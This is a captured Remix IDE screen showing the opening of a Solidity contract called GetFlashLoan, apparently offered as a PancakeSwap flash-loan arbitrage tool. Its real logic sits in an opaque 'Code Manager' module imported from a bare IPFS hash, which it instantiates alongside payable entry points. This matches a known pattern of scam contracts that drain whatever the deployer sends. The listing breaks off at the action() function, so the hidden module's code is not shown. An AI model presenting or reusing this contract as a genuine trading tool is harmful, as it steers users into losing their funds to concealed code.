 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile flashloans.sol
CONTRACT
GetFlashLoan (flashloans.sol)
Publish on Swarm
Publish on Ipfs
IPFS
Compilation Details
ABI Bytecode
1
Home flashloans.sol 2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)